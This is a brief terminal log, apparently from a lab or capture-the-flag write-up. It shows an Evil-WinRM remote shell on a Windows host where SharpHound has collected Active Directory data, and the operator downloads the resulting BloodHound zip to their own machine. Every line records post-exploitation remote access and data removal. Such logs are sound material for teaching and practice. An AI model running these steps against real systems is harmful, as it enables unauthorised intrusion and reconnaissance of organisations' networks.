 *Evil-WinRM* PS C:\Users\L.Livingstone\Documents> ls
Directory: C:\Users\L.Livingstone\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       10/20/2025   5:27 PM          11975 Ifrit_20251020172727_BloodHound.zip
-a----       10/20/2025   5:27 PM           8964 N2NkZDYyMzItY2UxZi00N2ZkLTg4ZmQtNThlNjJlZDQ1NzJh.bin
-a----       10/20/2025   5:25 PM        1051648 SharpHound.exe
*Evil-WinRM* PS C:\Users\L.Livingstone\Documents> Download Ifrit_20251020172727_BloodHound.zip
The term 'Download' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ Download Ifrit_20251020172727_BloodHound.zip
+ ~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Download:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\L.Livingstone\Documents> download Ifrit_20251020172727_BloodHound.zip
Info: Downloading C:\Users\L.Livingstone\Documents\Ifrit_20251020172727_BloodHound.zip to Ifrit_20251020172727_BloodHound.zip
Info: Download successful!